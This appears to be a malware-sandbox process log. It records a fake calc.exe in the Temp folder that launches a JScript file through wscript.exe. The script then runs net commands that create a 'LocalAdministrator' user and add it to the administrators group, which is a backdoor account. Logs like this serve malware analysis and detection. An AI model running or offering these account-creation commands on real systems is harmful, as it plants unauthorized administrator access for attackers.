 C:\Users\Admin\AppData\Local\Temp\calc.exe
PID:2028
"C:\Users\Admin\AppData\Local\Temp\calc.exe"
C:\Windows\SysWOW64\wscript.exe
PID:2248
"C:\Windows\System32\wscript.exe" WmZ93kfDVH.jse
C:\Windows\SysWOW64\net.exe
PID:2744
"C:\Windows\System32\net.exe" user LocalAdministrator  /add
C:\Windows\SysWOW64\net1.exe
PID:1280
C:\Windows\system32\net1 user LocalAdministrator  /add
C:\Windows\SysWOW64\net.exe
PID:2808
"C:\Windows\System32\net.exe" localgroup administrators LocalAdministrator /add
C:\Windows\SysWOW64\net1.exe
PID:2728
C:\Windows\system32\net1 localgroup administrators LocalAdministrator /add
C:\Users\Admin\AppData\Local\Temp\calc.exe
PID:2752
"C:\Users\Admin\AppData\Local\Temp\calc.exe"